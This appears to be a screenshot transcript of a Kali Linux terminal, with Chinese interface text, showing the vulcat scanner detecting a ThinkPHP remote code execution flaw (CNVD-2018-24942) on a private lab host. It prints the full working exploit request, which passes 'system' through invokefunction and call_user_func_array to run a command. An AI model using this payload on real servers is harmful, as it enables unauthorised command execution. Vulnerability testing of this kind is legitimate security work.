 1 2 3 4 2 11:29
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080 -a thinkphp
[11:28:40] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[11:28:41] [INFO] 对当前url进行WAF检测, 请稍等...
[11:28:42] [INFO] 未发现WAF
100%|███████████████| 3/3 [00:03<00:00, 1.01s/it]
[11:28:46] [INFO] 等待所有线程结束, 请稍等...
[11:28:56] [INFO] 分析扫描结果中, 请稍等...
[11:28:56] [+] 发现漏洞, 共发送了23个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5
B%5D=echo%207132aa
| Type: ThinkPHP RCE CNVD-2018-24942
| Request: [Request
GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%207132aa HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[11:28:56] [INFO] 扫描完成, 耗时16秒
┌──(root㉿kali)-[~/vulcat]
└─#